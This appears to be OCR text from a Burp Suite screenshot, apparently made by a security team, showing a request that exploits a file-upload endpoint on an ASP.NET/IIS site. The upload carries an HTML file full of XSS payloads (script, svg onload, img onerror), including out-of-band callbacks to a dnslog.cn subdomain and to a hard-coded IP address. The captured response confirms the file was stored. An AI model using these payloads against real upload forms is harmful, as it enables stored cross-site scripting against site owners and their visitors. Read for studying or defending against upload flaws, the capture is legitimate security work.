 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++ Passive Scan Client BurpJSLinkFinder Sqlmap JSON Beautifier
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35
36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 ...
Go Cancel < >
?
Request
Raw Params Headers Hex
POST /Common/Upload HTTP/1.1
Content-Length: 660
Origin:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Content-Type: multipart/form-data; boundary=----------ei4Ij5KM7KM7ei4GI3Ef1ae0gL6ae0
Accept: */*
X-Requested-With: ShockwaveFlash/29.0.0.171
Referer:
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------------ei4Ij5KM7KM7ei4GI3Ef1ae0gL6ae0
Content-Disposition: form-data; name="Filename"
html.html
------------ei4Ij5KM7KM7ei4GI3Ef1ae0gL6ae0
Content-Disposition: form-data; name="Filedata"; filename="html.html"
Content-Type: text/html
%22%3E%3Csvg/onload=alert(1)%3E%3C%22
"><script>alert(/xss/)</script><"
"><img src=# onerror=alert(/xss/)><"
"><img src=# onerror=alert(1)><"
"><img src=6tpmn2.dnslog.cn onerror=alert(1)><"
"><img src=http://120.92.139.252:2333/07.jpg onerror=alert(1)><"
------------ei4Ij5KM7KM7ei4GI3Ef1ae0gL6ae0
Content-Disposition: form-data; name="Upload"
Submit Query
------------ei4Ij5KM7KM7ei4GI3Ef1ae0gL6ae0--
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 3.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Thu, 23 Jul 2020 21:36:33 GMT
Connection: close
Content-Length: 41
{"Success":true,"filePath":"html_2.html"}
EDI安全